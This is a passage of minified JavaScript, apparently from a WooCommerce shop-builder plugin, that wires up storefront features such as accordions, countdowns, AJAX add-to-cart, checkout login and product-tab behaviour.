p=(i%60).toString().padStart(2,"0").split(""),h=(Math.floor(i/60)%60).toString().padStart(2,"0").split(""),b=(Math.floor(i/3600)%24).toString().padStart(2,"0").split(""),m=Math.floor(i/86400).toString();o.text(m[0]),n.text(m[1]),s.text(m[2]),a.text(b[0]),c.text(b[1]),d.text(h[0]),l.text(h[1]),u.text(p[0]),f.text(p[1])};p(r||0);var h=setInterval((function(){p(r||0,h)}),1e3)}))));var e,r,i},window.rtsbProgressBarAnimationInit=function(){return c(t.$)},window.rtsbAccordionInit=function(){var e;(e=t.$)(".rtsb-accordion-list").length&&e(".rtsb-accordion-list").each((function(){var t=e(this),r=e(this).attr("data-accordionType");t.find(".rtsb-accordion-item:not(.rtsb-expand-tab) > .rtsb-accordion-content").hide(),t.find(".rtsb-accordion-item > .rtsb-accordion-header").off("click"),"sb-accordion"==r&&t.find(".rtsb-accordion-item > .rtsb-accordion-header").click((function(){var r=e(this).parents(".rtsb-accordion-item");r.hasClass("rtsb-expand-tab")?r.removeClass("rtsb-expand-tab").find(".rtsb-accordion-content").slideUp():(t.find(".rtsb-accordion-item.rtsb-expand-tab .rtsb-accordion-content").slideUp(),t.find(".rtsb-accordion-item.rtsb-expand-tab").removeClass("rtsb-expand-tab"),r.addClass("rtsb-expand-tab").find(".rtsb-accordion-content").slideDown())})),"sb-toggle"==r&&t.find(".rtsb-accordion-item > .rtsb-accordion-header").click((function(){var t=e(this).parents(".rtsb-accordion-item");return t.hasClass("rtsb-expand-tab")?t.removeClass("rtsb-expand-tab").find(".rtsb-accordion-content").slideToggle():t.addClass("rtsb-expand-tab").find(".rtsb-accordion-content").slideToggle(),!1}))}))},window.rtsbImageAccordionInit=function(){return u(t.$)},window.rtsbProductDefaultFilterInit=function(){return f(t.$)},window.rtsbElFrontend(),window.rtsbProductPageInit(),window.rtsbParallax(),window.rtsbFlipBoxInit(),window.rtsbCounterInit(),window.rtsbCountdownAddonInit(),window.rtsbProgressBarAnimationInit(),window.rtsbAccordionInit(),window.rtsbImageAccordionInit(),window.rtsbProductDefaultFilterInit()}},{key:"initTooltip",value:function(){var e=this;this.$("a[rel=tipsy], a.tipsy, button.tipsy,label.rtsb-default-filter-trigger.tipsy").each((function(r,i){var o=e.$(i),n=o.closest(".rtsb-elementor-container, .rtsb-tipsy-position").attr("data-tooltip-position"),s=o.parent().attr("data-tooltip-direction")||"top";void 0!==n&&!1!==n&&(s=n),t(o,s),e.$(document).on("rtsb-ajax-success",(function(){t(o,s)}))}))}},{key:"initToastr",value:function(){window.rtsbToastr=r(7959),rtsbToastr.options.closeButton=!0,rtsbToastr.options.positionClass="toast-"+(rtsbPublicParams.notice.position||"center-center"),this.$("body").hasClass("rtsb-notifications-hidden")&&(rtsbToastr.options.target=null)}},{key:"addToCartAction",value:function(){var t=this;this.$(document).on("click",".rtsb-elementor-container .rtsb-add-to-cart-btn",(function(r){!function(t,r){r.preventDefault();var i=t(r.currentTarget),o=i.data("type")||"simple",n={action:"rtsb_ajax_add_to_cart",product_id:i.data("id")||0,quantity:1,type:o,variation_id:i.attr("data-variation-id")||0,__rtsb_wpnonce:rtsbPublicParams.__rtsb_wpnonce};e(rtsbPublicParams.ajaxUrl,n,(function(){i.addClass("loading").removeClass("success"),i.closest(".product-price-with-cart").addClass("loading")}),(function(e){var r=e.fragments,o='<a href="'+rtsbPublicParams.wcCartUrl+'">'+rtsbPublicParams.browseCartText+"</a>",n=rtsbPublicParams.addedToCartText;if(r){t.each(r,(function(e,r){t(e).replaceWith(r)})),i.addClass("success");var s=i.find(".text").attr("data-success");s.length>0&&i.find(".text").text(s)}i.removeClass("loading"),setTimeout((function(){return i.closest(".product-price-with-cart").removeClass("loading")}),500),"undefined"!=typeof rtsbPublicParamsPro&&rtsbPublicParamsPro.isMiniCartActive||rtsbToastr.success(o,n),t(document).trigger("added_to_cart"),t(document.body).trigger("update_checkout")}),(function(){i.removeClass("loading"),i.closest(".product-price-with-cart").removeClass("loading"),rtsbToastr.error("Security Error")}))}(t.$,r)})),this.handleVariationActions()}},{key:"socialShare",value:function(){this.$(document).on("click",'.rtsb-share-btn[target="_blank"]',(function(t){t.preventDefault();var e=this.href,r={};switch(e.split("/")[2]){case"www.facebook.com":r={width:585,height:368};break;case"twitter.com":r={width:585,height:361};break;case"pinterest.com":r={width:750,height:550};break;default:r={width:585,height:515}}var i=(window.innerWidth-r.width)/2,o=(window.innerHeight-r.height)/2;i=Math.max(0,i),o=Math.max(0,o);var n="menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width="+r.width+",height="+r.height+",left="+i+",top="+o;window.open(e,"",n)}))}},{key:"productPageInit",value:function(){var t;g(this.$),t=this.$,setTimeout((function(){t("#respond").find(".stars").not(":first").remove()}),100),v(this.$),function(t){var e=".rtsb-accordion-title",r=".rtsb-product-accordion-content",i=t(".has-first-item-collapse");t(".rtsb-product-tabs #rating").hide().before('<p class="stars"> <span> <a class="star-1" href="#">1</a> <a class="star-2" href="#">2</a> <a class="star-3" href="#">3</a> <a class="star-4" href="#">4</a> <a class="star-5" href="#">5</a> </span> </p>'),t(".rtsb-product-tabs .woocommerce-tabs").trigger("init"),t(r).hide();var o=t(".rtsb-product-tabs");o.length>0&&(o.each((function(i,o){t(o).on("click",e,(function(i){var o=t(i.currentTarget).next(r);t(i.currentTarget).hasClass("active")?(t(i.currentTarget).removeClass("active"),t(i.currentTarget).next(r).slideUp()):(t(e).next(r).slideUp(),t(e).removeClass("active"),o.slideDown(),t(i.currentTarget).addClass("active"))}))})),i.length||t(e).first().trigger("click"))}(this.$),function(t){t("body").on("click",".rtsb-quantity-plus, .rtsb-quantity-minus",(function(e){var r,i;i=(r=t(e.currentTarget).closest(".rtsb-quantity-box-group").find(".qty")).val()?parseFloat(r.val()):0;var o=parseFloat(r.attr("max")),n=parseFloat(r.attr("min")),s=parseFloat(r.attr("step"));t(e.currentTarget).is(".rtsb-quantity-plus")?o&&o<=i?r.val(o):r.val(i+s):n&&n>=i?r.val(n):i>0&&r.val(i-s),t(".qty").trigger("change"),t(document).trigger("rtsb_cart_quantity_change")}))}(this.$)}},{key:"checkoutPageInit",value:function(){var t;(t=this.$)(document.body).on("click",".rtsb-checkout-login-form a.showlogin",(function(){t(".rtsb-checkout-login-form .login").slideToggle()})),t('.rtsb-checkout-login-form button[name="login"]').click((function(e){e.preventDefault();var r=t(this).parents(".woocommerce-form-login");if(r.is(".processing"))return!1;r.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}});var i={action:"rtsb_ajax_login",username:t("#username").val(),password:t("#password").val(),rememberme:!!t("#rememberme:checked").val()&&t("#rememberme:checked").val(),__rtsb_wpnonce:rtsbPublicParams.__rtsb_wpnonce};t.ajax({type:"POST",dataType:"json",url:rtsbPublicParams.ajaxUrl,data:i,success:function(t){r.removeClass("processing").unblock(),setTimeout((function(){window.location.href=t.redirectto}),500)},error:function(t){}})})),function(t){t(document.body).on("change","#billing_state_field select, #shipping_state_field select",(function(){t(document.body).trigger("update_checkout")}))}(this.$),function(t){var e=t(".checkout-page");e.length&&t(document.body).on("checkout_error",(function(r,i){t(".woocommerce-NoticeGroup-checkout, .woocommerce-error, .woocommerce-message").remove(),e.find(".rtsb-notice-widget").find(".rtsb-notice").prepend('<div class="woocommerce-NoticeGroup woocommerce-NoticeGroup-checkout">'+i+"</div>")}))}(this.$),function(t){m(t)}(this.$),function(t){if(!(t(".rtsb-shopify-checkout-form-and-summery").length<1)){var e=t("p.form-row input:not([type='checkbox']):not([type='radio']), p.form-row select, p.form-row textarea"),r=function(){e.each((function(){var e=t(this),r=e.closest("p.form-row");r.find("label").removeClass("screen-reader-text"),e.removeAttr("placeholder"),""===t.trim(e.val())?(r.addClass("shopify-input-empty"),r.removeClass("shopify-input-data-added")):(r.addClass("shopify-input-data-added"),r.removeClass("shopify-input-empty")),"hidden"===e.attr("type")&&e.closest("p.form-row").addClass("shopify-hidden-field woocommerce-validated")}))};r(),t.selectWoo&&t("form.checkout").find("select").each((function(){var e=t(this),r=t.extend({placeholder:e.attr("data-placeholder")||e.attr("placeholder")||"",label:e.attr("data-label")||null,required:"true"===e.attr("aria-required")||null,width:"100%"},{});t(this).selectWoo(r)})),e.on("input change",r),e.on("focus",(function(){t(this).closest("p.form-row").addClass("shopify-input-data-added")})),e.on("blur",(function(){""===t.trim(t(this).val())&&t(this).closest("p.form-row").removeClass("shopify-input-data-added")})),t(document.body).on("update_checkout",(function(){setTimeout((function(){t(".rtsb-shopify-checkout-form-and-summery").css({opacity:1})}),300);var e=".rtsb-shopify-order-summery, .rtsb-checkout-page-form";setTimeout((function(){t(e).addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),t.ajax({type:"POST",url:rtsbPublicParams.ajaxUrl,data:{action:"rtsb_shopify_checkout_section_update"},success:function(r){r.success&&(t("body").find(".shopify-order-footer").html(r.data.order_calculate),t("body").find(".rtsb-shopify-shipping-method").html(r.data.shipping_method)),t(e).removeClass("processing").unblock()},error:function(t){console.log(t),console.log("Error Checkout Changes.")}})}),200)}))}}(this.$)}},{key:"cartPageInit",value:function(){var t,e;t=this.$,!(e=t(".rtsb-cart-table:not(.rtsb-table-horizontal-scroll-on-mobile)")).length>0||(window.rtsbDeviceCheck(767)?(e.off("click","td"),k(e),e.on("click","td",(function(e){x(t,e,null)}))):T(e))}},{key:"fixBuilderJumping",value:function(){this.$(".rtsb-builder-content").removeClass("content-invisible")}},{key:"handleVariationActions",value:function(){var t=this,e=this.$(".rtsb-elementor-container .variations_form"),r=this.$(".rtsb-builder-content .rtsb-product-add-to-cart .variations_form");e.on("found_variation.rtwpvs-archive-variation",{$:this.$},p),e.on("click added_to_cart",".rtwpvs_archive_reset_variations",{$:this.$},h),r.on("show_variation found_variation woocommerce_variation_select_change",(function(){setTimeout((function(){g(t.$)}),10)})),r.on("reset_data",(function(){setTimeout((function(){g(t.$,!0)}),10)}))}},{key:"triggerExecute",value:function(){var t=this;this.$(document).on("rtsbQv.success",(function(){v(t.$)}))}}],o&&P(i.prototype,o),n&&P(i,n),Object.defineProperty(i,"prototype",{writable:!1}),i;var i,o,n}();r(7123),r(7165),I=jQuery,D=new O(I),I(document).ready((function(){D.domReady()})),I(window).on("load",(function(){D.domLoad()})),I(window).on("resize",(function(){D.domResize()}))}()}();